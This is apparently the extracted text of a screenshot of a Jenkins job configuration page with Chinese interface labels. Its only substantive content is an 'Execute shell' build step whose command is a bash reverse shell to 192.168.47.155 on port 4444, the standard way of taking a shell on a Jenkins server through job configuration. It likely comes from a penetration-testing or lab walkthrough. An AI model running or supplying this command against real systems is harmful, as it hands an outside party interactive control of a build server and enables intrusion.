 General 源码管理 构建触发器 构建环境 构建 构建后操作
构建
Execute shell
X
?
Command
/bin/bash -i >& /dev/tcp/192.168.47.155/4444 0>&1
See the list of available environment variables
高级...
保存
应用